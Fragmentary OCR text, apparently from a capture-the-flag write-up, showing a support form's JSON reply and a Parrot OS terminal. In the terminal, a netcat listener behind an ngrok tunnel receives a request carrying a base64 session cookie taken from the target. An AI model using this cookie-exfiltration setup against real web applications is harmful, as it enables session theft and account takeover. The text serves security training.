 34.205.69.93:3000/api/support
Import bookmarks... Getting Started Start Parrot OS Community Docs Git
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
msg: "Your request has been submitted successfully. We will get back to you as soon as possible"
[nerdy@parrot]─[~]
$nc -lnvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46278
GET / HTTP/1.1
Host: 079e-41-217-98-72.ngrok.io
Cookie: cnVkZWZpc2g6REM4VG1zd1FldG5kZTlSUTZuNjdOS1hGdHg3VUFyTVFOelJ6SnA2ejQ0Z0
NGcGpnNVVlRlJBNUN1Q2JWNnRHSHNKdlRk
X-Forwarded-For: 34.205.69.93
X-Forwarded-Proto: http
Accept-Encoding: gzip
writeups